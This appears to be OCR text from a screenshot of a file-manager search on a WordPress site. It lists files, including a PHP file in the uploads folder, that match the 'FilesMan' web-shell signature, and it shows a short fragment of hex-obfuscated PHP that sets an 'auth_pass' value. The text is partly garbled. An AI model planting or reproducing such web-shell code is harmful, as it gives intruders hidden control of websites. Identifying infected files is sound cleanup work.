 4/4 Directories, 0 selected Filter by name...
30/30 Files, 0 selected Filter by name...
644 600 444 000 | Copy 3/3 Search results, 1 selected Filter files...
Name Ext. Size Last modified Perm. Search matches
wp-config-sample.php 24 kB 2014-09-05 11:57:32 644 4:$default_action = 'FilesMan';
wp-content/uploads 3 kB 2015-03-10 20:55:38 644 1:<?php ${"\x47LOB\x41\x4c\x53"}["\x76\x72vw\x65y\x70\x7an\x69\x70\x75"]="a";${"\x47\x4cOBAL\x53"}["\x67\x72\x69u\x65\x66\x62\x64
/sam_conf.php \x71c"]="\x61\x75\x74h\x5fpas\x73";${"\x47\x4cOBAL\x53"}["\x63\x74xv\x74\
wp-content/uploads/wp-config- 24 kB 2015-03-07 04:46:26 644 4:$default_action = 'FilesMan';
sample.php
1 Showing 200